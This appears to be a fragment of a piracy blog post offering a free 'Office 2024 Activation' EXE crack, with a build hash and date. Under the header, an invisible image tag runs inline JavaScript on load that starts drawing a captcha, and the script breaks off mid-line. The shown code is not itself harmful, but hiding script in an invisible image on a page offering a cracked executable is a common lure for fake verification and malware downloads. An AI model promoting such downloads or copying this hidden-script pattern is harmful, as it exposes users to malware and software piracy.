
Office 2024 x64-x86 Activation-
Free EXE File Italian Latest
Compact Build [CtrlHD]
Anamika Kumari
June 22, 2026
Patches
0 Comments
Build Hash:1facdd52b337f94ce9dc39e442cad974🗓 2026-
06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var